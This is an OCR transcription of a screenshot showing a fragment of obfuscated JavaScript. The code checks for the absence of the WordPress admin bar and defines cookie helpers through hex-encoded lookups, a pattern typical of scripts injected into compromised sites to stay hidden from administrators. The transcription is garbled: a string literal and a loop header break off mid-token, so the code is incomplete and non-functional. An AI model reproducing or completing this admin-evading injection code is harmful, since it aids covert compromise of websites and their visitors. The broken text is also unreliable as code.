
{(function(){if(document[_0x287a('0x1')]
('wpadminbar')===null){if(typeof
_0x335357===_0x287a('0x2')){function
_0x335357(_0xe0ae90,_0x112012,_0x5523d4){var
_0x21e546='';if(_0x5523d4){var _0x5b6c5c=new
Date();_0x5b6c5c[_0x287a('0x3')]
(_0x5b6c5c[_0x287a('0x4')]
()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20e
();}document[_0x287a('0x6')]=_0xe0ae90+'='+
(_0x112012||'')+_0x21e546+_0x287a('0x7');}function
_0x38eb7c(_0x2e2623){var
_0x1f399a=_0x2e2623+'=';var
_0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')]
(';');for(var
_0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0
{var